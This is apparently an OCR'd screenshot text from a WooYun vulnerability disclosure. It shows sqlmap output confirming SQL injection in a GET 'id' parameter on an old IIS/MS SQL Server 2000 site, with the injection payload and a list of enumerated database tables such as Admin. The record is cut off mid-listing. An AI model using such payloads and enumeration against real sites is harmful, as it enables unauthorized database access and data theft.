 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (6037=6037) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(120)+CHAR(113)+CHAR(113))
---
[01:37:38] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[01:37:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[01:37:38] [INFO] fetching tables for database: oyy
[01:37:38] [INFO] the SQL query used returns 16 entries
[01:37:38] [INFO] retrieved: dbo.Admin
[01:37:38] [INFO] retrieved: dbo.bigClass
[01:37:38] [INFO] retrieved: dbo.BigClass_down
[01:37:39] [INFO] retrieved: dbo.book_setup
[01:37:39] [INFO] retrieved: dbo.Download
[01:37:39] [INFO] retrieved: dbo.dtproperties
[01:37:39] [INFO] retrieved: dbo.Feedback
[01:37:39] [INFO] retrieved: dbo.gonggao
[01:37:39] [INFO] retrieved: dbo.News
[01:37:40] [INFO] retrieved: dbo.shop_pinglun
[01:37:40] [INFO] retrieved: dbo.SmallClass
[01:37:40] [INFO] retrieved: dbo.SmallClass_down
[01:37:40] [INFO] retrieved: dbo.sogo_link
[01:37:40] [INFO] retrieved: dbo.sysconstraints
[01:37:40] [INFO] retrieved: dbo.syssegments
[01:37:40] [INFO] retrieved: dbo.WebBasicInfo
Database: oyy
[16 tables]
+-----------------+
| Admin           |
| BigClass_down   |
| Download        |
www.wooyun.org